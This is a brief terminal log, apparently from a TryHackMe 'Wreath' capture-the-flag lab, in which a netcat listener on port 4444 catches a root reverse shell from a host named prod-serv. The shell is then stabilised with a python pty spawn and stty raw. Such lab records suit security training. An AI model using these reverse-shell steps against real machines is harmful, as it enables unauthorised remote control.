 └─# nc -lnvp 4444
listening on [any] 4444 ...
connect to [10.50.193.137] from (UNKNOWN) [10.200.196.200] 33080
sh: cannot set terminal process group (1819): Inappropriate ioctl for device
sh: no job control in this shell
sh-4.4# python3 -c 'import pty; pty.spawn("/bin/bash")'
python3 -c 'import pty; pty.spawn("/bin/bash")'
[root@prod-serv ]# ^Z
zsh: suspended  nc -lnvp 4444
┌──(root💀kali)-[~/THM/CTF/Wreath]
└─# stty raw -echo; fg
[1]  + continued  nc -lnvp 4444
[root@prod-serv ]# ls